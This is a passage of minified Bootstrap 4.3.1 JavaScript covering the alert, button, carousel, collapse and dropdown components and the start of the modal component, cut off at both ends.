						return t instanceof ShadowRoot ? t : null
					}
					return e instanceof ShadowRoot ? e : e.parentNode ? l.findShadowRoot(e.parentNode) : null
				}
			};
			t.fn.emulateTransitionEnd = u, t.event.special[l.TRANSITION_END] = {
				bindType: s,
				delegateType: s,
				handle: function(e) {
					if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			};
			var c = t.fn.alert,
				f = {
					CLOSE: "close.bs.alert",
					CLOSED: "closed.bs.alert",
					CLICK_DATA_API: "click.bs.alert.data-api"
				},
				h = "alert",
				d = "fade",
				p = "show",
				g = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.close = function(e) {
						var t = this._element;
						e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.alert"), this._element = null
					}, n._getRootElement = function(e) {
						var n = l.getSelectorFromElement(e),
							r = !1;
						return n && (r = document.querySelector(n)), r || (r = t(e).closest("." + h)[0]), r
					}, n._triggerCloseEvent = function(e) {
						var n = t.Event(f.CLOSE);
						return t(e).trigger(n), n
					}, n._removeElement = function(e) {
						var n = this;
						if (t(e).removeClass(p), t(e).hasClass(d)) {
							var r = l.getTransitionDurationFromElement(e);
							t(e).one(l.TRANSITION_END, function(t) {
								return n._destroyElement(e, t)
							}).emulateTransitionEnd(r)
						} else this._destroyElement(e)
					}, n._destroyElement = function(e) {
						t(e).detach().trigger(f.CLOSED).remove()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.alert");
							i || (i = new e(this), r.data("bs.alert", i)), "close" === n && i[n](this)
						})
					}, e._handleDismiss = function(e) {
						return function(t) {
							t && t.preventDefault(), e.close(this)
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(f.CLICK_DATA_API, '[data-dismiss="alert"]', g._handleDismiss(new g)), t.fn.alert = g._jQueryInterface,
				t.fn.alert.Constructor = g, t.fn.alert.noConflict = function() {
					return t.fn.alert = c, g._jQueryInterface
				};
			var v = t.fn.button,
				m = "active",
				y = "btn",
				_ = "focus",
				b = '[data-toggle^="button"]',
				w = '[data-toggle="buttons"]',
				E = 'input:not([type="hidden"])',
				T = ".active",
				x = ".btn",
				C = {
					CLICK_DATA_API: "click.bs.button.data-api",
					FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
				},
				S = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.toggle = function() {
						var e = !0,
							n = !0,
							r = t(this._element).closest(w)[0];
						if (r) {
							var i = this._element.querySelector(E);
							if (i) {
								if ("radio" === i.type)
									if (i.checked && this._element.classList.contains(m)) e = !1;
									else {
										var o = r.querySelector(T);
										o && t(o).removeClass(m)
									} if (e) {
									if (i.hasAttribute("disabled") || r.hasAttribute("disabled") || i.classList.contains("disabled") || r.classList
										.contains("disabled")) return;
									i.checked = !this._element.classList.contains(m), t(i).trigger("change")
								}
								i.focus(), n = !1
							}
						}
						n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(m)), e && t(this._element).toggleClass(
							m)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.button"), this._element = null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.button");
							r || (r = new e(this), t(this).data("bs.button", r)), "toggle" === n && r[n]()
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(C.CLICK_DATA_API, b, function(e) {
				e.preventDefault();
				var n = e.target;
				t(n).hasClass(y) || (n = t(n).closest(x)), S._jQueryInterface.call(t(n), "toggle")
			}).on(C.FOCUS_BLUR_DATA_API, b, function(e) {
				var n = t(e.target).closest(x)[0];
				t(n).toggleClass(_, /^focus(in)?$/.test(e.type))
			}), t.fn.button = S._jQueryInterface, t.fn.button.Constructor = S, t.fn.button.noConflict = function() {
				return t.fn.button = v, S._jQueryInterface
			};
			var A = "carousel",
				D = ".bs.carousel",
				I = t.fn[A],
				N = {
					interval: 5e3,
					keyboard: !0,
					slide: !1,
					pause: "hover",
					wrap: !0,
					touch: !0
				},
				O = {
					interval: "(number|boolean)",
					keyboard: "boolean",
					slide: "(boolean|string)",
					pause: "(string|boolean)",
					wrap: "boolean",
					touch: "boolean"
				},
				k = "next",
				j = "prev",
				L = "left",
				P = "right",
				R = {
					SLIDE: "slide.bs.carousel",
					SLID: "slid.bs.carousel",
					KEYDOWN: "keydown.bs.carousel",
					MOUSEENTER: "mouseenter.bs.carousel",
					MOUSELEAVE: "mouseleave.bs.carousel",
					TOUCHSTART: "touchstart.bs.carousel",
					TOUCHMOVE: "touchmove.bs.carousel",
					TOUCHEND: "touchend.bs.carousel",
					POINTERDOWN: "pointerdown.bs.carousel",
					POINTERUP: "pointerup.bs.carousel",
					DRAG_START: "dragstart.bs.carousel",
					LOAD_DATA_API: "load.bs.carousel.data-api",
					CLICK_DATA_API: "click.bs.carousel.data-api"
				},
				M = "carousel",
				H = "active",
				F = "slide",
				q = "carousel-item-right",
				W = "carousel-item-left",
				U = "carousel-item-next",
				B = "carousel-item-prev",
				$ = "pointer-event",
				z = {
					ACTIVE: ".active",
					ACTIVE_ITEM: ".active.carousel-item",
					ITEM: ".carousel-item",
					ITEM_IMG: ".carousel-item img",
					NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
					INDICATORS: ".carousel-indicators",
					DATA_SLIDE: "[data-slide], [data-slide-to]",
					DATA_RIDE: '[data-ride="carousel"]'
				},
				K = {
					TOUCH: "touch",
					PEN: "pen"
				},
				V = function() {
					function e(e, t) {
						this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !
							1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(t),
							this._element = e, this._indicatorsElement = this._element.querySelector(z.INDICATORS), this._touchSupported =
							"ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(
								window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
					}
					var n = e.prototype;
					return n.next = function() {
						this._isSliding || this._slide(k)
					}, n.nextWhenVisible = function() {
						!document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") &&
							this.next()
					}, n.prev = function() {
						this._isSliding || this._slide(j)
					}, n.pause = function(e) {
						e || (this._isPaused = !0), this._element.querySelector(z.NEXT_PREV) && (l.triggerTransitionEnd(this._element),
							this.cycle(!0)), clearInterval(this._interval), this._interval = null
					}, n.cycle = function(e) {
						e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config
							.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible :
								this.next).bind(this), this._config.interval))
					}, n.to = function(e) {
						var n = this;
						this._activeElement = this._element.querySelector(z.ACTIVE_ITEM);
						var r = this._getItemIndex(this._activeElement);
						if (!(e > this._items.length - 1 || e < 0))
							if (this._isSliding) t(this._element).one(R.SLID, function() {
								return n.to(e)
							});
							else {
								if (r === e) return this.pause(), void this.cycle();
								var i = e > r ? k : j;
								this._slide(i, this._items[e])
							}
					}, n.dispose = function() {
						t(this._element).off(D), t.removeData(this._element, "bs.carousel"), this._items = null, this._config = null,
							this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement =
							null, this._indicatorsElement = null
					}, n._getConfig = function(e) {
						return e = a({}, N, e), l.typeCheckConfig(A, e, O), e
					}, n._handleSwipe = function() {
						var e = Math.abs(this.touchDeltaX);
						if (!(e <= 40)) {
							var t = e / this.touchDeltaX;
							t > 0 && this.prev(), t < 0 && this.next()
						}
					}, n._addEventListeners = function() {
						var e = this;
						this._config.keyboard && t(this._element).on(R.KEYDOWN, function(t) {
							return e._keydown(t)
						}), "hover" === this._config.pause && t(this._element).on(R.MOUSEENTER, function(t) {
							return e.pause(t)
						}).on(R.MOUSELEAVE, function(t) {
							return e.cycle(t)
						}), this._config.touch && this._addTouchEventListeners()
					}, n._addTouchEventListeners = function() {
						var e = this;
						if (this._touchSupported) {
							var n = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] ? e.touchStartX = t.originalEvent.clientX :
										e._pointerEvent || (e.touchStartX = t.originalEvent.touches[0].clientX)
								},
								r = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] && (e.touchDeltaX = t.originalEvent.clientX -
										e.touchStartX), e._handleSwipe(), "hover" === e._config.pause && (e.pause(), e.touchTimeout &&
										clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t) {
											return e.cycle(t)
										}, 500 + e._config.interval))
								};
							t(this._element.querySelectorAll(z.ITEM_IMG)).on(R.DRAG_START, function(e) {
								return e.preventDefault()
							}), this._pointerEvent ? (t(this._element).on(R.POINTERDOWN, function(e) {
								return n(e)
							}), t(this._element).on(R.POINTERUP, function(e) {
								return r(e)
							}), this._element.classList.add($)) : (t(this._element).on(R.TOUCHSTART, function(e) {
								return n(e)
							}), t(this._element).on(R.TOUCHMOVE, function(t) {
								return function(t) {
									t.originalEvent.touches && t.originalEvent.touches.length > 1 ? e.touchDeltaX = 0 : e.touchDeltaX = t.originalEvent
										.touches[0].clientX - e.touchStartX
								}(t)
							}), t(this._element).on(R.TOUCHEND, function(e) {
								return r(e)
							}))
						}
					}, n._keydown = function(e) {
						if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
							case 37:
								e.preventDefault(), this.prev();
								break;
							case 39:
								e.preventDefault(), this.next()
						}
					}, n._getItemIndex = function(e) {
						return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(z.ITEM)) : [], this._items
							.indexOf(e)
					}, n._getItemByDirection = function(e, t) {
						var n = e === k,
							r = e === j,
							i = this._getItemIndex(t),
							o = this._items.length - 1;
						if ((r && 0 === i || n && i === o) && !this._config.wrap) return t;
						var a = (i + (e === j ? -1 : 1)) % this._items.length;
						return -1 === a ? this._items[this._items.length - 1] : this._items[a]
					}, n._triggerSlideEvent = function(e, n) {
						var r = this._getItemIndex(e),
							i = this._getItemIndex(this._element.querySelector(z.ACTIVE_ITEM)),
							o = t.Event(R.SLIDE, {
								relatedTarget: e,
								direction: n,
								from: i,
								to: r
							});
						return t(this._element).trigger(o), o
					}, n._setActiveIndicatorElement = function(e) {
						if (this._indicatorsElement) {
							var n = [].slice.call(this._indicatorsElement.querySelectorAll(z.ACTIVE));
							t(n).removeClass(H);
							var r = this._indicatorsElement.children[this._getItemIndex(e)];
							r && t(r).addClass(H)
						}
					}, n._slide = function(e, n) {
						var r, i, o, a = this,
							s = this._element.querySelector(z.ACTIVE_ITEM),
							u = this._getItemIndex(s),
							c = n || s && this._getItemByDirection(e, s),
							f = this._getItemIndex(c),
							h = Boolean(this._interval);
						if (e === k ? (r = W, i = U, o = L) : (r = q, i = B, o = P), c && t(c).hasClass(H)) this._isSliding = !1;
						else if (!this._triggerSlideEvent(c, o).isDefaultPrevented() && s && c) {
							this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(c);
							var d = t.Event(R.SLID, {
								relatedTarget: c,
								direction: o,
								from: u,
								to: f
							});
							if (t(this._element).hasClass(F)) {
								t(c).addClass(i), l.reflow(c), t(s).addClass(r), t(c).addClass(r);
								var p = parseInt(c.getAttribute("data-interval"), 10);
								p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval =
									p) : this._config.interval = this._config.defaultInterval || this._config.interval;
								var g = l.getTransitionDurationFromElement(s);
								t(s).one(l.TRANSITION_END, function() {
									t(c).removeClass(r + " " + i).addClass(H), t(s).removeClass(H + " " + i + " " + r), a._isSliding = !1,
										setTimeout(function() {
											return t(a._element).trigger(d)
										}, 0)
								}).emulateTransitionEnd(g)
							} else t(s).removeClass(H), t(c).addClass(H), this._isSliding = !1, t(this._element).trigger(d);
							h && this.cycle()
						}
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.carousel"),
								i = a({}, N, t(this).data());
							"object" == typeof n && (i = a({}, i, n));
							var o = "string" == typeof n ? n : i.slide;
							if (r || (r = new e(this, i), t(this).data("bs.carousel", r)), "number" == typeof n) r.to(n);
							else if ("string" == typeof o) {
								if (void 0 === r[o]) throw new TypeError('No method named "' + o + '"');
								r[o]()
							} else i.interval && i.ride && (r.pause(), r.cycle())
						})
					}, e._dataApiClickHandler = function(n) {
						var r = l.getSelectorFromElement(this);
						if (r) {
							var i = t(r)[0];
							if (i && t(i).hasClass(M)) {
								var o = a({}, t(i).data(), t(this).data()),
									s = this.getAttribute("data-slide-to");
								s && (o.interval = !1), e._jQueryInterface.call(t(i), o), s && t(i).data("bs.carousel").to(s), n.preventDefault()
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return N
						}
					}]), e
				}();
			t(document).on(R.CLICK_DATA_API, z.DATA_SLIDE, V._dataApiClickHandler), t(window).on(R.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(z.DATA_RIDE)), n = 0, r = e.length; n < r; n++) {
					var i = t(e[n]);
					V._jQueryInterface.call(i, i.data())
				}
			}), t.fn[A] = V._jQueryInterface, t.fn[A].Constructor = V, t.fn[A].noConflict = function() {
				return t.fn[A] = I, V._jQueryInterface
			};
			var Q = "collapse",
				Y = t.fn[Q],
				G = {
					toggle: !0,
					parent: ""
				},
				X = {
					toggle: "boolean",
					parent: "(string|element)"
				},
				Z = {
					SHOW: "show.bs.collapse",
					SHOWN: "shown.bs.collapse",
					HIDE: "hide.bs.collapse",
					HIDDEN: "hidden.bs.collapse",
					CLICK_DATA_API: "click.bs.collapse.data-api"
				},
				J = "show",
				ee = "collapse",
				te = "collapsing",
				ne = "collapsed",
				re = "width",
				ie = "height",
				oe = {
					ACTIVES: ".show, .collapsing",
					DATA_TOGGLE: '[data-toggle="collapse"]'
				},
				ae = function() {
					function e(e, t) {
						this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = [].slice
							.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id +
								'"],[data-toggle="collapse"][data-target="#' + e.id + '"]'));
						for (var n = [].slice.call(document.querySelectorAll(oe.DATA_TOGGLE)), r = 0, i = n.length; r < i; r++) {
							var o = n[r],
								a = l.getSelectorFromElement(o),
								s = [].slice.call(document.querySelectorAll(a)).filter(function(t) {
									return t === e
								});
							null !== a && s.length > 0 && (this._selector = a, this._triggerArray.push(o))
						}
						this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(
							this._element, this._triggerArray), this._config.toggle && this.toggle()
					}
					var n = e.prototype;
					return n.toggle = function() {
						t(this._element).hasClass(J) ? this.hide() : this.show()
					}, n.show = function() {
						var n, r, i = this;
						if (!this._isTransitioning && !t(this._element).hasClass(J) && (this._parent && 0 === (n = [].slice.call(this
								._parent.querySelectorAll(oe.ACTIVES)).filter(function(e) {
								return "string" == typeof i._config.parent ? e.getAttribute("data-parent") === i._config.parent : e.classList
									.contains(ee)
							})).length && (n = null), !(n && (r = t(n).not(this._selector).data("bs.collapse")) && r._isTransitioning))) {
							var o = t.Event(Z.SHOW);
							if (t(this._element).trigger(o), !o.isDefaultPrevented()) {
								n && (e._jQueryInterface.call(t(n).not(this._selector), "hide"), r || t(n).data("bs.collapse", null));
								var a = this._getDimension();
								t(this._element).removeClass(ee).addClass(te), this._element.style[a] = 0, this._triggerArray.length && t(
									this._triggerArray).removeClass(ne).attr("aria-expanded", !0), this.setTransitioning(!0);
								var s = "scroll" + (a[0].toUpperCase() + a.slice(1)),
									u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									t(i._element).removeClass(te).addClass(ee).addClass(J), i._element.style[a] = "", i.setTransitioning(!1),
										t(i._element).trigger(Z.SHOWN)
								}).emulateTransitionEnd(u), this._element.style[a] = this._element[s] + "px"
							}
						}
					}, n.hide = function() {
						var e = this;
						if (!this._isTransitioning && t(this._element).hasClass(J)) {
							var n = t.Event(Z.HIDE);
							if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
								var r = this._getDimension();
								this._element.style[r] = this._element.getBoundingClientRect()[r] + "px", l.reflow(this._element), t(this._element)
									.addClass(te).removeClass(ee).removeClass(J);
								var i = this._triggerArray.length;
								if (i > 0)
									for (var o = 0; o < i; o++) {
										var a = this._triggerArray[o],
											s = l.getSelectorFromElement(a);
										if (null !== s) t([].slice.call(document.querySelectorAll(s))).hasClass(J) || t(a).addClass(ne).attr(
											"aria-expanded", !1)
									}
								this.setTransitioning(!0);
								this._element.style[r] = "";
								var u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									e.setTransitioning(!1), t(e._element).removeClass(te).addClass(ee).trigger(Z.HIDDEN)
								}).emulateTransitionEnd(u)
							}
						}
					}, n.setTransitioning = function(e) {
						this._isTransitioning = e
					}, n.dispose = function() {
						t.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null,
							this._triggerArray = null, this._isTransitioning = null
					}, n._getConfig = function(e) {
						return (e = a({}, G, e)).toggle = Boolean(e.toggle), l.typeCheckConfig(Q, e, X), e
					}, n._getDimension = function() {
						return t(this._element).hasClass(re) ? re : ie
					}, n._getParent = function() {
						var n, r = this;
						l.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n =
							this._config.parent[0])) : n = document.querySelector(this._config.parent);
						var i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
							o = [].slice.call(n.querySelectorAll(i));
						return t(o).each(function(t, n) {
							r._addAriaAndCollapsedClass(e._getTargetFromElement(n), [n])
						}), n
					}, n._addAriaAndCollapsedClass = function(e, n) {
						var r = t(e).hasClass(J);
						n.length && t(n).toggleClass(ne, !r).attr("aria-expanded", r)
					}, e._getTargetFromElement = function(e) {
						var t = l.getSelectorFromElement(e);
						return t ? document.querySelector(t) : null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.collapse"),
								o = a({}, G, r.data(), "object" == typeof n && n ? n : {});
							if (!i && o.toggle && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(this, o), r.data(
									"bs.collapse", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return G
						}
					}]), e
				}();
			t(document).on(Z.CLICK_DATA_API, oe.DATA_TOGGLE, function(e) {
				"A" === e.currentTarget.tagName && e.preventDefault();
				var n = t(this),
					r = l.getSelectorFromElement(this),
					i = [].slice.call(document.querySelectorAll(r));
				t(i).each(function() {
					var e = t(this),
						r = e.data("bs.collapse") ? "toggle" : n.data();
					ae._jQueryInterface.call(e, r)
				})
			}), t.fn[Q] = ae._jQueryInterface, t.fn[Q].Constructor = ae, t.fn[Q].noConflict = function() {
				return t.fn[Q] = Y, ae._jQueryInterface
			};
			var se = "dropdown",
				ue = t.fn[se],
				le = new RegExp("38|40|27"),
				ce = {
					HIDE: "hide.bs.dropdown",
					HIDDEN: "hidden.bs.dropdown",
					SHOW: "show.bs.dropdown",
					SHOWN: "shown.bs.dropdown",
					CLICK: "click.bs.dropdown",
					CLICK_DATA_API: "click.bs.dropdown.data-api",
					KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
					KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
				},
				fe = "disabled",
				he = "show",
				de = "dropup",
				pe = "dropright",
				ge = "dropleft",
				ve = "dropdown-menu-right",
				me = "position-static",
				ye = '[data-toggle="dropdown"]',
				_e = ".dropdown form",
				be = ".dropdown-menu",
				we = ".navbar-nav",
				Ee = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
				Te = "top-start",
				xe = "top-end",
				Ce = "bottom-start",
				Se = "bottom-end",
				Ae = "right-start",
				De = "left-start",
				Ie = {
					offset: 0,
					flip: !0,
					boundary: "scrollParent",
					reference: "toggle",
					display: "dynamic"
				},
				Ne = {
					offset: "(number|string|function)",
					flip: "boolean",
					boundary: "(string|element)",
					reference: "(string|element)",
					display: "string"
				},
				Oe = function() {
					function e(e, t) {
						this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(),
							this._inNavbar = this._detectNavbar(), this._addEventListeners()
					}
					var r = e.prototype;
					return r.toggle = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe)) {
							var r = e._getParentFromElement(this._element),
								i = t(this._menu).hasClass(he);
							if (e._clearMenus(), !i) {
								var o = {
										relatedTarget: this._element
									},
									a = t.Event(ce.SHOW, o);
								if (t(r).trigger(a), !a.isDefaultPrevented()) {
									if (!this._inNavbar) {
										if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
										var s = this._element;
										"parent" === this._config.reference ? s = r : l.isElement(this._config.reference) && (s = this._config.reference,
												void 0 !== this._config.reference.jquery && (s = this._config.reference[0])), "scrollParent" !== this._config
											.boundary && t(r).addClass(me), this._popper = new n(s, this._menu, this._getPopperConfig())
									}
									"ontouchstart" in document.documentElement && 0 === t(r).closest(we).length && t(document.body).children()
										.on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(
											this._menu).toggleClass(he), t(r).toggleClass(he).trigger(t.Event(ce.SHOWN, o))
								}
							}
						}
					}, r.show = function() {
						if (!(this._element.disabled || t(this._element).hasClass(fe) || t(this._menu).hasClass(he))) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.SHOW, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.SHOWN, n)))
						}
					}, r.hide = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe) && t(this._menu).hasClass(he)) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.HIDE, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.HIDDEN, n)))
						}
					}, r.dispose = function() {
						t.removeData(this._element, "bs.dropdown"), t(this._element).off(".bs.dropdown"), this._element = null, this._menu =
							null, null !== this._popper && (this._popper.destroy(), this._popper = null)
					}, r.update = function() {
						this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
					}, r._addEventListeners = function() {
						var e = this;
						t(this._element).on(ce.CLICK, function(t) {
							t.preventDefault(), t.stopPropagation(), e.toggle()
						})
					}, r._getConfig = function(e) {
						return e = a({}, this.constructor.Default, t(this._element).data(), e), l.typeCheckConfig(se, e, this.constructor
							.DefaultType), e
					}, r._getMenuElement = function() {
						if (!this._menu) {
							var t = e._getParentFromElement(this._element);
							t && (this._menu = t.querySelector(be))
						}
						return this._menu
					}, r._getPlacement = function() {
						var e = t(this._element.parentNode),
							n = Ce;
						return e.hasClass(de) ? (n = Te, t(this._menu).hasClass(ve) && (n = xe)) : e.hasClass(pe) ? n = Ae : e.hasClass(
							ge) ? n = De : t(this._menu).hasClass(ve) && (n = Se), n
					}, r._detectNavbar = function() {
						return t(this._element).closest(".navbar").length > 0
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this._config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e._config.offset(t.offsets, e._element) || {}), t
						} : t.offset = this._config.offset, t
					}, r._getPopperConfig = function() {
						var e = {
							placement: this._getPlacement(),
							modifiers: {
								offset: this._getOffset(),
								flip: {
									enabled: this._config.flip
								},
								preventOverflow: {
									boundariesElement: this._config.boundary
								}
							}
						};
						return "static" === this._config.display && (e.modifiers.applyStyle = {
							enabled: !1
						}), e
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.dropdown");
							if (r || (r = new e(this, "object" == typeof n ? n : null), t(this).data("bs.dropdown", r)), "string" ==
								typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, e._clearMenus = function(n) {
						if (!n || 3 !== n.which && ("keyup" !== n.type || 9 === n.which))
							for (var r = [].slice.call(document.querySelectorAll(ye)), i = 0, o = r.length; i < o; i++) {
								var a = e._getParentFromElement(r[i]),
									s = t(r[i]).data("bs.dropdown"),
									u = {
										relatedTarget: r[i]
									};
								if (n && "click" === n.type && (u.clickEvent = n), s) {
									var l = s._menu;
									if (t(a).hasClass(he) && !(n && ("click" === n.type && /input|textarea/i.test(n.target.tagName) || "keyup" ===
											n.type && 9 === n.which) && t.contains(a, n.target))) {
										var c = t.Event(ce.HIDE, u);
										t(a).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t(document.body)
											.children().off("mouseover", null, t.noop), r[i].setAttribute("aria-expanded", "false"), t(l).removeClass(
												he), t(a).removeClass(he).trigger(t.Event(ce.HIDDEN, u)))
									}
								}
							}
					}, e._getParentFromElement = function(e) {
						var t, n = l.getSelectorFromElement(e);
						return n && (t = document.querySelector(n)), t || e.parentNode
					}, e._dataApiKeydownHandler = function(n) {
						if ((/input|textarea/i.test(n.target.tagName) ? !(32 === n.which || 27 !== n.which && (40 !== n.which && 38 !==
								n.which || t(n.target).closest(be).length)) : le.test(n.which)) && (n.preventDefault(), n.stopPropagation(),
								!this.disabled && !t(this).hasClass(fe))) {
							var r = e._getParentFromElement(this),
								i = t(r).hasClass(he);
							if (i && (!i || 27 !== n.which && 32 !== n.which)) {
								var o = [].slice.call(r.querySelectorAll(Ee));
								if (0 !== o.length) {
									var a = o.indexOf(n.target);
									38 === n.which && a > 0 && a--, 40 === n.which && a < o.length - 1 && a++, a < 0 && (a = 0), o[a].focus()
								}
							} else {
								if (27 === n.which) {
									var s = r.querySelector(ye);
									t(s).trigger("focus")
								}
								t(this).trigger("click")
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return Ie
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Ne
						}
					}]), e
				}();
			t(document).on(ce.KEYDOWN_DATA_API, ye, Oe._dataApiKeydownHandler).on(ce.KEYDOWN_DATA_API, be, Oe._dataApiKeydownHandler)
				.on(ce.CLICK_DATA_API + " " + ce.KEYUP_DATA_API, Oe._clearMenus).on(ce.CLICK_DATA_API, ye, function(e) {
					e.preventDefault(), e.stopPropagation(), Oe._jQueryInterface.call(t(this), "toggle")
				}).on(ce.CLICK_DATA_API, _e, function(e) {
					e.stopPropagation()
				}), t.fn[se] = Oe._jQueryInterface, t.fn[se].Constructor = Oe, t.fn[se].noConflict = function() {
					return t.fn[se] = ue, Oe._jQueryInterface
				};
			var ke = t.fn.modal,
				je = {
					backdrop: !0,
					keyboard: !0,
					focus: !0,
					show: !0
				},
				Le = {
					backdrop: "(boolean|string)",
					keyboard: "boolean",
					focus: "boolean",
					show: "boolean"
				},
				Pe = {
					HIDE: "hide.bs.modal",
					HIDDEN: "hidden.bs.modal",
					SHOW: "show.bs.modal",
					SHOWN: "shown.bs.modal",
					FOCUSIN: "focusin.bs.modal",
					RESIZE: "resize.bs.modal",
					CLICK_DISMISS: "click.dismiss.bs.modal",
					KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
					MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
					MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
					CLICK_DATA_API: "click.bs.modal.data-api"
				},
				Re = "modal-dialog-scrollable",
				Me = "modal-scrollbar-measure",
				He = "modal-backdrop",
				Fe = "modal-open",
				qe = "fade",
				We = "show",
				Ue = {
					DIALOG: ".modal-dialog",
					MODAL_BODY: ".modal-body",
					DATA_TOGGLE: '[data-toggle="modal"]',
					DATA_DISMISS: '[data-dismiss="modal"]',
					FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
					STICKY_CONTENT: ".sticky-top"
				},
				Be = function() {
					function e(e, t) {
						this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(Ue.DIALOG), this._backdrop =
							null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !
							1, this._scrollbarWidth = 0
					}
					var n = e.prototype;
					return n.toggle = function(e) {
						return this._isShown ? this.hide() : this.show(e)
					}, n.show = function(e) {
						var n = this;
						if (!this._isShown && !this._isTransitioning) {
							t(this._element).hasClass(qe) && (this._isTransitioning = !0);
							var r = t.Event(Pe.SHOW, {
								relatedTarget: e
							});
							t(this._element).trigger(r), this._isShown || r.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(),
								this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), t(this._element)
								.on(Pe.CLICK_DISMISS, Ue.DATA_DISMISS, function(e) {
									return n.hide(e)
								}), t(this._dialog).on(Pe.MOUSEDOWN_DISMISS, function() {
									t(n._element).one(Pe.MOUSEUP_DISMISS, function(e) {
										t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
									})
								}), this._showBackdrop(function() {
									return n._showElement(e)
								}))
						}
					}, n.hide = function(e) {
						var n = this;
						if (e && e.preventDefault(), this._isShown && !this._isTransitioning) {
							var r = t.Event(Pe.HIDE);
							if (t(this._element).trigger(r), this._isShown && !r.isDefaultPrevented()) {
								this._isShown = !1;
								var i = t(this._element).hasClass(qe);
								if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(Pe.FOCUSIN),
